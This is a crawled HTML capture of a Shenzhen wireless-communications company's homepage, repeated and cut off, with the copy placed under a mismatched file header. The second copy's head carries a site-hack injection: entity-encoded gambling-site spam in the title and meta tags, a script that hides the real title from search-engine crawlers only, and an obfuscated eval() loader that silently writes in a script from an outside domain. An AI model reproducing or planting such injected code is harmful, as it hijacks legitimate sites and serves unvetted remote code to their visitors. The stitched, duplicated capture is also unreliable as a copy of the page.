<script src="/Public/js/jquery.min.js"></script>
<script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
<script src="/Home/Tpl/default/Public/js/common.js"></script>
<script src="/Public/js/bootstrap.js"></script>
<!--[if lt IE 9]>
  <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
  </head>
<body>

<header>

    <div class="top_menu">
      <div class="container">
        <span class="top_name">欢迎光临~ 深圳市普众通信技术有限公司</span>
        <div class="language">语言选择：
          <a href="/" title="中文版"><img src="/Home/Tpl/default/Public/images/Chinese.gif" alt="中文版"></a>
          ∷&nbsp;
          <a href="/en/index.html" title="English"><img src="/Home/Tpl/default/Public/images/English.gif" alt="英文版"></a>
        </div>
      </div>
    </div>

    <div class="container">
      <div class="row">
        <div class="col-xs-12 col-sm-9 col-md-9">
            <a href="http://www.popular.net.cn/"><img src="/Uploads/5a4ccf330c40b.gif" class="logo" alt=" 深圳市普众通信技术有限公司"/></a>
        </div>
 
        <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
            <form id="searchform" method="get" action="/search/index/g/c.html">
                <div class="input-group search_group">
                    <input type="text" name="name" class="form-control input-sm" placeholder="产品搜索">
                       <span class="input-group-btn">
                          <a href="javascript:searchform.submit();" class="btn btn-sm mysearch_btn" type="button">搜 索</a>
                      </span>
                </div>
            </form>
        </div>

      </div>
    </div>
      
        <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
          <span class="glyphicon glyphicon-home home-btn" aria-hidden="true"></span>
          <a class="navbar-brand" href="#">导航菜单</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">网站首页</a></li>

            <li class="dropdown">
                    <a href=" /cn/About-us.html">关于我们</a>
                    <a href="/cn/About-us.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-5-99.html">公司简介</a></li><li><a href="/cn/list-8-16.html">公司品牌</a></li><li><a href="/cn/list-9-51.html">企业文化</a></li><li><a href="/cn/list-7-75.html">公司目标</a></li><li><a href="/cn/list-6-30.html">公司架构</a></li><li><a href="/cn/list-2-0.html">企业荣誉</a></li><li><a href="/cn/list-0-26.html">企业发展历程及大事记</a></li><li><a href="/cn/list-8-62.html">人才资源</a></li><li><a href="/cn/list-8-33.html">联系我们</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/new.html">公司动态</a></li>                   <li><a href="/cn/list-5-37.html">行业动态</a></li><li class="dropdown">
                    <a href="/cn/product.html">产品中心</a>
                    <a href="/cn/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-7-45.html">2G</a></li><li><a href="/cn/list-4-6.html">4G</a></li><li><a href="/cn/list-4-10.html">5G</a></li><li><a href="/cn/list-3-70.html">LPWA+GNSS+LTE-A</a></li><li><a href="/cn/list-0-89.html">安全/加密芯片</a></li><li><a href="/cn/list-2-26.html">低功耗MCU</a></li><li><a href="/cn/list-3-77.html">4G/5G路由器</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/list-1-36.html">技术支持</a></li><li class="dropdown">
                    <a href="/cn/download.html">下载中心</a>
                    <a href="/cn/download.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/download28.html">软件下载</a></li><li><a href="/cn/download29.html">资料下载</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/list-3-36.html">合作伙伴</a>
                    <a href="/cn/list-3-36.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-2-1.html">合作客户</a></li><li><a href="/cn/list-2-51.html">LOGO展</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/Contact-us.html">联系我们</a></li>              
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
        <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          <li><a href="http://www.popular.net.cn/cn/product/product-67-644.html"><img src="/Uploads/629ee2f4edc07.jpg" alt="A7680C" /></a></li><li><a href=""><img src="/Uploads/629f1ed0de5f3.jpg" alt="SIM8950LH" /></a></li><li><a href=""><img src="/Uploads/629f1b1a43070.jpg" alt="SIM8260C" /></a></li><li><a href="http://www.popular.net.cn/cn/product/product-61-652.html"><img src="/Uploads/629f01b4d0618.jpg" alt="4G DONGEL" /></a></li><li><a href="http://www.popular.net.cn/cn/product/product-38-172.html"><img src="/Uploads/629f0b5ada6dc.jpg" alt="5G 工业路由器" /></a></li><li><a href=""><img src="/Uploads/629f14b5b537c.jpg" alt="5G CPE" /></a></li>        </ul>
    </div>    <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: true,
          hideControlOnEnd: true,
          auto:true
        });
    </script>
</header>

    <!-- main -->
    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="about_box">
                    <h1 class="about_h1">公司简介</h1><span class="about_span">ABOUT US</span>
                    <section>
                        <img align="left" src="/Home/Tpl/default/Public/images/about.png" alt="公司简介">
                        <p class="about_contents">
	深圳市普众通信技术有限公司成立于2004年，注册资金人民币1000万元。公司专业从事无线通信终端产品及应用系统的研发、生产和销售；公司位于深圳软件园内，有完整和专业的终端硬件设计和应用系统软件开发团队，不仅是国家级的高新技术企业，也是有软件企业认定和软件产品登记的"双软"企业。

公司主要产品有3G /4G无线路由、多媒体信息机等系列产品，并推出儿童GPS手机、特种行业GPS跟踪器等GPS终端产品和后台系统；产品除在国内主要面向移动运营商进行销售外，还出口到美国、欧洲、南美、东南亚、中东等50多个国家和地区。

公司同时代理销售上海芯讯通（SIMCOM Wireless Solutions）公司SIM系列GPRS/4G...</p>                        <a href="/cn/About-us.html" class="about_more">查看详细 &gt;&gt;</a>
                    <section>
                </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="index_product">
                    <h1 class="about_h1">产品展示</h1><span class="about_span">PRODUCT DISPLAY</span>
                        <div class="product_list">
                        <div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href=" /cn/product/product-14-146.html">
            <img src="/Uploads/62a053df39731.png" class="opacity_img" alt="RJM8L151C8T6">
        </a>
        <p class="product_title"><a href="/cn/product/product-14-146.html" title="RJM8L151C8T6">RJM8L151C8T6</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-22-51.html">
            <img src="/Uploads/629f473aa0c62.jpg" class="opacity_img" alt="SIM8260C-M.2">
        </a>
        <p class="product_title"><a href="/cn/product/product-22-51.html" title="SIM8260C-M.2">SIM8260C-M.2</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-73-8.html">
            <img src="/Uploads/629f461f72cbb.jpg" class="opacity_img" alt="SIM8260C">
        </a>
        <p class="product_title"><a href="/cn/product/product-73-8.html" title="SIM8260C">SIM8260C</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-37-201.html">
            <img src="/Uploads/629f3f2425d6b.jpg" class="opacity_img" alt="SIM8970CE">
        </a>
        <p class="product_title"><a href="/cn/product/product-37-201.html" title="SIM8970CE">SIM8970CE</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-78-426.html">
            <img src="/Uploads/629f3b4a07514.jpg" class="opacity_img" alt="A7600C-L1">
        </a>
        <p class="product_title"><a href="/cn/product/product-78-426.html" title="A7600C-L1">A7600C-L1</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-87-737.html">
            <img src="/Uploads/629f37ba577ec.jpg" class="opacity_img" alt="A7670C">
        </a>
        <p class="product_title"><a href="/cn/product/product-87-737.html" title="A7670C">A7670C</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-38-172.html">
            <img src="/Uploads/629f10ddbcc3e.jpg" class="opacity_img" alt=" 5G 工业路由器">
        </a>
        <p class="product_title"><a href="/cn/product/product-38-172.html" title=" 5G 工业路由器"> 5G 工业路由器</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-61-652.html">
            <img src="/Uploads/629f0cc438853.jpg" class="opacity_img" alt="4G DONGLE">
        </a>
        <p class="product_title"><a href="/cn/product/product-61-652.html" title="4G DONGLE">4G DONGLE</a></p>
    </div>                        </div>
                </div>

                    <div class="left_nav index_left_nav" id="categories">
                        <h1 class="left_h1">导航栏目</h1>
                         <ul class="left_nav_ul" id="firstpane">
    <li>
        <a class="biglink" href="/cn/list-7-45.html">2G</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-4-6.html">4G</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-4-10.html">5G</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-70.html">LPWA+GNSS+LTE-A</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-0-89.html">安全/加密芯片</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-2-26.html">低功耗MCU</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-77.html">4G/5G路由器</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li></ul>                    </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">

            <div class="col-xs-12 col-sm-8 col-md-7">
                <div class="news_box">
                    <h1 class="about_h1">新闻中心</h1><span class="about_span">NEWS CENTER</span>
                    <ul class="index_news">
    <li><a href="/cn/new/new-91-255.html" title="芯联万物，讯通未来 —普众应邀参加芯讯通2019合作伙伴大会">芯联万物，讯通未来 —普众应邀参加芯讯通2019合作伙伴大会</a><span class='news_time'>2019-05-06</span></li><li><a href="/cn/new/new-42-160.html" title="喜讯：普众通信荣获SIMCOM“2014年度大中华区最佳代理商”">喜讯：普众通信荣获SIMCOM“2014年度大中华区最佳代理商”</a><span class='news_time'>2018-01-04</span></li>  </ul>                </div>
            </div>

            <div class="col-xs-12 col-sm-4 col-md-5">    
                <div class="index_contact">
<h1 class="about_h1">联系我们</h1><span class="about_span">CONTACT US</span>
    <p style="padding-top:20px;">联系人：</p>
    <p>手机：</p>
    <p>电话：0755-86336548</p>
    <p>邮箱：</p>
    <p>地址： 深圳市高新中区科技中二路深圳软件园13栋401</p>
</div>
                <div class="btn-group dropup" style="margin-bottom:15px;">
                      <button type="button" class="btn btn-default btn-sm" data-toggle="dropdown" aria-expanded="false" style="line-height:13px;">&nbsp;&nbsp;&nbsp;&nbsp;友情链接&nbsp;&nbsp;&nbsp;&nbsp;</button>
                      <button type="button" class="btn btn-default dropdown-toggle btn-sm"  style="line-height:13px;">
                        <span class="caret"></span>
                        <span class="sr-only">友情链接</span>
                      </button>
                      <ul class="dropdown-menu" role="menu">
                      	<li><a target="_blank" href="http://www.simcomm2m.com/">芯讯通无线科技</a></li>                      </ul>
                    </div>                            </div>

        </div>
    </div>
     
    <nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
            分享</a>  
            <div class="dropdown-menu webshare">
            <!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_tqq"></a>
	<a class="jiathis_button_weixin"></a>
	<a class="jiathis_button_renren"></a>
	<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分类</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>CopyRight 2017   深圳市普众通信技术有限公司&nbsp;粤ICP备18009203号 <a href="/c_sitemap.html" target="_blank">网站地图</a></p>
        <p class="copyright_p">地址：深圳市高新中区科技中二路深圳软件园13栋401 &nbsp;电话：0755-86336548 &nbsp;传真：0755-86336526&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1272825735'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.com/stat.php%3Fid%3D1272825735%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
    </div>
     
</footer>


  </body>
</html>





--- FILE ---
content_type: application/javascript
request_url: http://polar-rig.com/erweima/ewm.js
body_size: 22382
content:

<!DOCTYPE html>
<html lang="zh-cn">
  <head>
    <meta charset="utf-8">
<meta name="applicable-device" content="pc" />
<meta name="mobile-agent" content="format=xhtml;url=http://www.popular.net.cn/m.html">
<meta name="mobile-agent" content="format=html5;url=http://www.popular.net.cn/m.html">
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://www.popular.net.cn/m.html">
<title>&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#20080;&#29699;&#23448;&#26041;</title>
<meta name="keywords" content="&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#183;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#20080;&#29699;&#23448;&#26041;"/>
<meta name="description" content="&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#23448;&#26041;&#32593;&#22336;&#45;&#45;&#107;&#98;&#49;&#49;&#28857;&#99;&#99;&#45;&#45;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#97;&#112;&#112;&#26159;&#19968;&#27454;&#21253;&#21547;&#20247;&#22810;&#28216;&#25103;&#32508;&#21512;&#28216;&#25103;&#24179;&#21488;&#12290;&#20122;&#27954;&#26368;&#23436;&#32654;&#23454;&#21147;&#28216;&#25103;&#32593;&#31449;&#12290;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#32593;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#32593;&#31449;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#97;&#112;&#112;&#19979;&#36733;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#20837;&#21475;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#24179;&#21488;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#28216;&#25103;&#32;&#98;&#111;&#98;&#20307;&#32946;&#20080;&#29699;&#26292;&#23500;&#32;&#20307;&#32946;&#20080;&#29699;&#32;&#98;&#111;&#98;&#20080;&#29699;&#32;&#98;&#111;&#98;&#23448;&#26041;&#24179;&#21488;&#32;&#98;&#111;&#98;&#97;&#112;&#112;&#19979;&#36733;&#32;&#66;&#111;&#66;&#20307;&#32946;&#24425;&#31080;&#32;&#66;&#111;&#66;&#20307;&#32946;&#32;&#66;&#111;&#66;&#20307;&#32946;&#23448;&#32593;&#32;&#66;&#111;&#66;&#20307;&#32946;&#27880;&#20876;&#32;&#66;&#111;&#66;&#20307;&#32946;&#32593;&#31449;&#32;&#32;&#98;&#111;&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#32;&#98;&#111;&#98;&#32508;&#21512;&#97;&#112;&#112;&#19979;&#36733;&#32;&#98;&#111;&#98;&#30340;&#23448;&#32593;&#32;&#98;&#111;&#98;&#23448;&#26041;&#19979;&#36733;&#32;&#98;&#111;&#98;&#36827;&#20837;&#23448;&#32593;&#32;&#98;&#111;&#98;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#30331;&#24405;&#32;&#98;&#111;&#98;&#116;&#121;&#32508;&#21512;&#20307;&#32946;&#19979;&#36733;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='深圳市普众通信技术有限公司'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|yigexiaomubiao2022|com|bb|js|split'.split('|'),0,{}))</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content=" 深圳市普众通信技术有限公司,3G 5G/4G无线路由,DTU,通信控制板" />
    <meta name="description" content="深圳市普众通信技术有限公司成立于2004年，注册资金人民币1000万元。公司专业从事无线通信终端产品及应用系统的研发、生产和销售；公司位于深圳软件园内，有完整和专业的终端硬件设计和应用系统软件开发团队，不仅是国家级的高新技术企业，也是有软件企业认定和软件产品登记的\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"双软\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"企业。" />
    <meta name="applicable-device"content="pc,mobile">
<link href="/Public/css/bootstrap.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
<script src="/Public/js/jquery.min.js"></script>
<script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
<script src="/Home/Tpl/default/Public/js/common.js"></script>
<script src="/Public/js/bootstrap.js"></script>
<!--[if lt IE 9]>
  <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
  </head>
<body>

<header>

    <div class="top_menu">
      <div class="container">
        <span class="top_name">欢迎光临~ 深圳市普众通信技术有限公司</span>
        <div class="language">语言选择：
          <a href="/" title="中文版"><img src="/Home/Tpl/default/Public/images/Chinese.gif" alt="中文版"></a>
          ∷&nbsp;
          <a href="/en/index.html" title="English"><img src="/Home/Tpl/default/Public/images/English.gif" alt="英文版"></a>
        </div>
      </div>
    </div>

    <div class="container">
      <div class="row">
        <div class="col-xs-12 col-sm-9 col-md-9">
            <a href="http://www.popular.net.cn/"><img src="/Uploads/5a4ccf330c40b.gif" class="logo" alt=" 深圳市普众通信技术有限公司"/></a>
        </div>
 
        <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
            <form id="searchform" method="get" action="/search/index/g/c.html">
                <div class="input-group search_group">
                    <input type="text" name="name" class="form-control input-sm" placeholder="产品搜索">
                       <span class="input-group-btn">
                          <a href="javascript:searchform.submit();" class="btn btn-sm mysearch_btn" type="button">搜 索</a>
                      </span>
                </div>
            </form>
        </div>

      </div>
    </div>
      
        <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
          <span class="glyphicon glyphicon-home home-btn" aria-hidden="true"></span>
          <a class="navbar-brand" href="#">导航菜单</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">网站首页</a></li>

            <li class="dropdown">
                    <a href=" /cn/About-us.html">关于我们</a>
                    <a href="/cn/About-us.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-5-99.html">公司简介</a></li><li><a href="/cn/list-8-16.html">公司品牌</a></li><li><a href="/cn/list-9-51.html">企业文化</a></li><li><a href="/cn/list-7-75.html">公司目标</a></li><li><a href="/cn/list-6-30.html">公司架构</a></li><li><a href="/cn/list-2-0.html">企业荣誉</a></li><li><a href="/cn/list-0-26.html">企业发展历程及大事记</a></li><li><a href="/cn/list-8-62.html">人才资源</a></li><li><a href="/cn/list-8-33.html">联系我们</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/new.html">公司动态</a></li>                   <li><a href="/cn/list-5-37.html">行业动态</a></li><li class="dropdown">
                    <a href="/cn/product.html">产品中心</a>
                    <a href="/cn/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-7-45.html">2G</a></li><li><a href="/cn/list-4-6.html">4G</a></li><li><a href="/cn/list-4-10.html">5G</a></li><li><a href="/cn/list-3-70.html">LPWA+GNSS+LTE-A</a></li><li><a href="/cn/list-0-89.html">安全/加密芯片</a></li><li><a href="/cn/list-2-26.html">低功耗MCU</a></li><li><a href="/cn/list-3-77.html">4G/5G路由器</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/list-1-36.html">技术支持</a></li><li class="dropdown">
                    <a href="/cn/download.html">下载中心</a>
                    <a href="/cn/download.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/download28.html">软件下载</a></li><li><a href="/cn/download29.html">资料下载</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/list-3-36.html">合作伙伴</a>
                    <a href="/cn/list-3-36.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-2-1.html">合作客户</a></li><li><a href="/cn/list-2-51.html">LOGO展</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/Contact-us.html">联系我们</a></li>              
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
        <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          <li><a href="http://www.popular.net.cn/cn/product/product-67-644.html"><img src="/Uploads/629ee2f4edc07.jpg" alt="A7680C" /></a></li><li><a href=""><img src="/Uploads/629f1ed0de5f3.jpg" alt="SIM8950LH" /></a></li><li><a href=""><img src="/Uploads/629f1b1a43070.jpg" alt="SIM8260C" /></a></li><li><a href="http://www.popular.net.cn/cn/product/product-61-652.html"><img src="/Uploads/629f01b4d0618.jpg" alt="4G DONGEL" /></a></li><li><a href="http://www.popular.net.cn/cn/product/product-38-172.html"><img src="/Uploads/629f0b5ada6dc.jpg" alt="5G 工业路由器" /></a></li><li><a href=""><img src="/Uploads/629f14b5b537c.jpg" alt="5G CPE" /></a></li>        </ul>
    </div>    <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: true,
          hideControlOnEnd: true,
          auto:true
        });
    </script>
</header>

    <!-- main -->
    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="about_box">
                    <h1 class="about_h1">公司简介</h1><span class="about_span">ABOUT US</span>
                    <section>
                        <img align="left" src="/Home/Tpl/default/Public/images/about.png" alt="公司简介">
                        <p class="about_contents">
	深圳市普众通信技术有限公司成立于2004年，注册资金人民币1000万元。公司专业从事无线通信终端产品及应用系统的研发、生产和销售；公司位于深圳软件园内，有完整和专业的终端硬件设计和应用系统软件开发团队，不仅是国家级的高新技术企业，也是有软件企业认定和软件产品登记的"双软"企业。

公司主要产品有3G /4G无线路由、多媒体信息机等系列产品，并推出儿童GPS手机、特种行业GPS跟踪器等GPS终端产品和后台系统；产品除在国内主要面向移动运营商进行销售外，还出口到美国、欧洲、南美、东南亚、中东等50多个国家和地区。

公司同时代理销售上海芯讯通（SIMCOM Wireless Solutions）公司SIM系列GPRS/4G...</p>                        <a href="/cn/About-us.html" class="about_more">查看详细 &gt;&gt;</a>
                    <section>
                </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="index_product">
                    <h1 class="about_h1">产品展示</h1><span class="about_span">PRODUCT DISPLAY</span>
                        <div class="product_list">
                        <div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href=" /cn/product/product-14-146.html">
            <img src="/Uploads/62a053df39731.png" class="opacity_img" alt="RJM8L151C8T6">
        </a>
        <p class="product_title"><a href="/cn/product/product-14-146.html" title="RJM8L151C8T6">RJM8L151C8T6</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-22-51.html">
            <img src="/Uploads/629f473aa0c62.jpg" class="opacity_img" alt="SIM8260C-M.2">
        </a>
        <p class="product_title"><a href="/cn/product/product-22-51.html" title="SIM8260C-M.2">SIM8260C-M.2</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-73-8.html">
            <img src="/Uploads/629f461f72cbb.jpg" class="opacity_img" alt="SIM8260C">
        </a>
        <p class="product_title"><a href="/cn/product/product-73-8.html" title="SIM8260C">SIM8260C</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-37-201.html">
            <img src="/Uploads/629f3f2425d6b.jpg" class="opacity_img" alt="SIM8970CE">
        </a>
        <p class="product_title"><a href="/cn/product/product-37-201.html" title="SIM8970CE">SIM8970CE</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-78-426.html">
            <img src="/Uploads/629f3b4a07514.jpg" class="opacity_img" alt="A7600C-L1">
        </a>
        <p class="product_title"><a href="/cn/product/product-78-426.html" title="A7600C-L1">A7600C-L1</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-87-737.html">
            <img src="/Uploads/629f37ba577ec.jpg" class="opacity_img" alt="A7670C">
        </a>
        <p class="product_title"><a href="/cn/product/product-87-737.html" title="A7670C">A7670C</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-38-172.html">
            <img src="/Uploads/629f10ddbcc3e.jpg" class="opacity_img" alt=" 5G 工业路由器">
        </a>
        <p class="product_title"><a href="/cn/product/product-38-172.html" title=" 5G 工业路由器"> 5G 工业路由器</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-61-652.html">
            <img src="/Uploads/629f0cc438853.jpg" class="opacity_img" alt="4G DONGLE">
        </a>
        <p class="product_title"><a href="/cn/product/product-61-652.html" title="4G DONGLE">4G DONGLE</a></p>
    </div>                        </div>
                </div>

                    <div class="left_nav index_left_nav" id="categories">
                        <h1 class="left_h1">导航栏目</h1>
                         <ul class="left_nav_ul" id="firstpane">
    <li>
